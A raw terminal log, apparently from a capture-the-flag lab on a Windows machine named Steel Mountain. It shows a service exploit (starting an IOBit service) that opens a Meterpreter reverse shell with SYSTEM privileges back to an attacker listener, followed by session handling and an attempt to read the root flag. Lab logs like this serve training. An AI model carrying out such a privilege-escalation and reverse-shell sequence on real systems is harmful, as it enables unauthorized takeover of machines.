 C:\Program Files (x86)\IOBit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
[*] Sending stage (175174 bytes) to 10.10.19.43
[*] Meterpreter session 3 opened (10.9.4.105:1234 -> 10.10.19.43:49344) at 2021-03-15 15:12:03 -0400
^Z
Background channel 5? [y/N]  y
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information                        Connection
  --  ----  ----                     -----------                        ----------
  1         meterpreter x86/windows  STEELMOUNTAIN\bill @ STEELMOUNTAIN   10.9.4.105:4444 -> 10.10.19.43:49186 (10.10.19.43)
  3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ STEELMOUNTAIN  10.9.4.105:1234 -> 10.10.19.43:49344 (10.10.19.43)
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > cd c:/users/administrator/desktop
meterpreter > cat root.txt
[*] 10.10.19.43 - Meterpreter session 3 closed.  Reason: Died
[-] Error running command cat: Rex::TimeoutError Operation timed out.
msf6 exploit(multi/handler) >